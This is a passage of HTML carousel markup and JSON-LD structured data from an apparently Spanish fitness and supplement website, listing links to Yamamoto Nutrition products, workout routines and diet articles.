					  <img src="https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg" alt="Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/engorda/las-semillas-de-lino-engordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4mG3s7oowkY/0.jpg" alt="Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: ¿qué son? ¿Funcionan?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-triple-h/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg" alt="✅Rutina y dieta de Triple H -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Triple H -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casero/grano-en-el-ano-remedios-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/d3urLxj8KZI/0.jpg" alt="Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross training | Qué es, mitos y verdades</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-viviane-winkler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg" alt="✅ Rutina de Viviane Winkler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Viviane Winkler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jordi-benlliure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg" alt="✅ Rutina de Jordi Benlliure" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jordi Benlliure</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomar/hidroferol-capsulas-como-tomarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg" alt="Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-bulkycriiss/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-bulkycriiss-musculoso-1.jpg" alt="✅ Rutina y dieta de BulkyCriiss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de BulkyCriiss</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Post-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/post-workout"},{"@type":"ImageObject","name":"Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr","contentUrl":"","url":"/es_es/nutricion-deportiva/pre-workout"},{"@type":"ImageObject","name":"Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas"},{"@type":"ImageObject","name":"Antioxidantes - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/antioxidantes"},{"@type":"ImageObject","name":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","contentUrl":"https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg","url":"/es_es"},{"@type":"ImageObject","name":"Lactobacillus reuteri","contentUrl":"https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg","url":"/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996"},{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"Ganadores de peso - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/ganadores-de-peso"},{"@type":"ImageObject","name":"Creatina en polvo y comprimidos | Yamamoto Nutrition","contentUrl":"","url":"/es_es/nutricion-deportiva/creatina"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183"},{"@type":"ImageObject","name":"Corazón y Circulación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/corazon-y-circulacion"},{"@type":"ImageObject","name":"Vitaminas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/vitaminas"},{"@type":"ImageObject","name":"Last Minute & Special Deals","contentUrl":"","url":"/es_es/last-minute"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"Sistema inmune - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/sistema-inmune"},{"@type":"ImageObject","name":"Barras - Alimentos","contentUrl":"","url":"/es_es/alimentos/barras"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFUEL STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Keone Pearson","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg","url":"/rutina-y-dieta-de-keone-pearson/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Diuricell 1000 ml","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-1000-ml-p00040886"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential AMINO 600 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397"},{"@type":"ImageObject","name":"Carbohidratos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/carbohidratos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026"},{"@type":"ImageObject","name":"Minerales - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/minerales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860"},{"@type":"ImageObject","name":"MRP - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/mrp"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530"},{"@type":"ImageObject","name":"Intra-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/intra-workout"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina E 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861"},{"@type":"ImageObject","name":"Tónicos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/tonicos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos","contentUrl":"","url":"/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-grams-p00057761"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442"},{"@type":"ImageObject","name":"Articulaciones y Huesos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/articulaciones-y-huesos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193"},{"@type":"ImageObject","name":"Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central","contentUrl":"","url":"/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974"},{"@type":"ImageObject","name":"Neil Hill approved - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/neil-hill-approved"},{"@type":"ImageObject","name":"Entrenamiento de Cross training para empezar. Reglas y principios.","contentUrl":"","url":"/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319"},{"@type":"ImageObject","name":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 ","contentUrl":"https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Insulomin-R 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754"},{"@type":"ImageObject","name":"Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker","contentUrl":"","url":"/es_es/pro-pack"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981"},{"@type":"ImageObject","name":"Memoria - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/memoria"},{"@type":"ImageObject","name":"Cabello - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/cabello"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"7 Tablas de Ejercicios Para Los Glúteos","contentUrl":"https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","url":"/7-tablas-de-ejercicios-para-los-gluteos/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Brock Lesnar -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg","url":"/rutina-y-dieta-de-brock-lesnar/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Andrea Presti","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","url":"/rutina-y-dieta-de-andrea-presti/"},{"@type":"ImageObject","name":"Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/osJVi7o9fD4/0.jpg","url":"/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531"},{"@type":"ImageObject","name":"¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg","url":"/magnesio/treonato-de-magnesio-contraindicaciones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 600 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182"},{"@type":"ImageObject","name":"¿Cuántas barras de proteína al día para bajar de peso?","contentUrl":"/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg","url":"/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Super GREENS 200 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Enzymasic 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684"},{"@type":"ImageObject","name":"Proteínas Vegetales - Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas/proteinas-vegetales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862"},{"@type":"ImageObject","name":"featured Yamamotonutrition ES","contentUrl":"","url":"/es_es/blog/category/featured"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION HMB 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474"},{"@type":"ImageObject","name":"Yamamoto Nutrition Endopro 500 gramos","contentUrl":"https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 1000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530"},{"@type":"ImageObject","name":"Drenante y Detox - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/drenante-y-detox"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas","contentUrl":"","url":"/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential Amino Energy 220 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fitoderm 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933"},{"@type":"ImageObject","name":"Blog","contentUrl":"","url":"/es_es/blog"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584"},{"@type":"ImageObject","name":"Enzimas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/enzimas"},{"@type":"ImageObject","name":"WADA, la Agencia Mundial Antidopaje - acciones y directivas","contentUrl":"","url":"/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/8_phXllXUnk/0.jpg","url":"/batidos/batidos-que-receta-la-seguridad-social/"},{"@type":"ImageObject","name":"✅ Rutina de Brandon Starr","contentUrl":"/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg","url":"/rutina-de-brandon-starr/"},{"@type":"ImageObject","name":"Contáctenos","contentUrl":"","url":"/contact"},{"@type":"ImageObject","name":"Prebióticos, probióticos y flora bacteriana intestinal | Guía completa","contentUrl":"","url":"/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Ramón Dino","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","url":"/rutina-y-dieta-de-ramon-dino/"},{"@type":"ImageObject","name":"Deshidratación y sales minerales: papel y funciones","contentUrl":"","url":"/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Sam Sulek","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg","url":"/rutina-y-dieta-de-sam-sulek/"},{"@type":"ImageObject","name":"Las mejores barritas de proteínas: guía de compra y consejos útiles","contentUrl":"","url":"/es_es/blog/post/las-mejores-barritas-proteicas"},{"@type":"ImageObject","name":"Probióticos y Prebióticos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/probioticos-y-prebioticos"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179"},{"@type":"ImageObject","name":"Conjunto gigante para el entrenamiento de los dorsales","contentUrl":"","url":"/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258"},{"@type":"ImageObject","name":"Deportes de combate: enfoque integrado para el tratamiento de 